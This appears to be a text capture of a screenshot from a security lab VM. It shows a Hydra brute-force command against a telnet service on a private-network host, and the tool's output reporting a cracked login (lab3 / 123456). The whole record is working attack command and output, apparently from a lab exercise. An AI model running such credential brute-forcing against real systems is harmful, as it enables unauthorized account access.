 [10/25/20]seed@VM:~$ hydra -L'/home/seed/Desktop/username.lst' -P '/home/seed/Desktop/password.lst
' -t 4  192.168.146.131 telnet
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizati
ons, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2020-10-25 16:28:14
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc.
if available
[DATA] max 4 tasks per 1 server, overall 64 tasks, 30 login tries (l:6/p:5), ~0 tries per task
[DATA] attacking service telnet on port 23
[23][telnet] host: 192.168.146.131   login: lab3   password: 123456
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2020-10-25 16:28:36